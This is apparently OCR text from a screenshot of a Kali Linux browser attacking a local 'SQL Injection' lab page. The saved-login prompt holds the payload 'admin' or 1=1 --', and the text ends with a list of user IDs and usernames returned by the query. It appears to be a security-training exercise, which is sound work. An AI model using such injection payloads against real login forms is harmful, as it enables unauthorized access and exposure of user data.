 ux Kali Tools Kali Docs DB OffSec
Save login for https://172.18.0.3:5000?
Username
admin' or 1=1 --
Password
•••••
Don't save Save
tion Project
SQL Injection
Username admin
Password •••••
Login
[(1, 'admin'), (2, 'johndoe'), (3, 'chavaAlice'), (4, 'JenAlex'), (5, 'pconnor')]